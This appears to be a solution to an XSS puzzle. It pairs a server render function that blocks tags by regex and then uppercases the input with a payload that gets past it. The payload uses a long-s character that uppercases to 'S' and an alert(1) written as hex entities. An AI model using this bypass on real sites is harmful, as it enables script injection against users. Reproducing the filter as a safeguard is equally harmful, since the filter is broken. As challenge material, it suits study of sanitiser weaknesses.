 input code length: 83
1 <ſvg onload="&#x0061;&#x006c;&#x0065;&#x0072;&#x0074;&#x0028;&#x0031;&#x0029;"><!--
html
<h1><SVG ONLOAD="&#X0061;&#X006C;&#X0065;&#X0072;&#X0074;&#X0028;&#X0031;&#X0029;"><!--
</h1>
server code
1 function render (input) {
2 input = input.replace(/<([a-zA-Z])/g, '<_$1')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }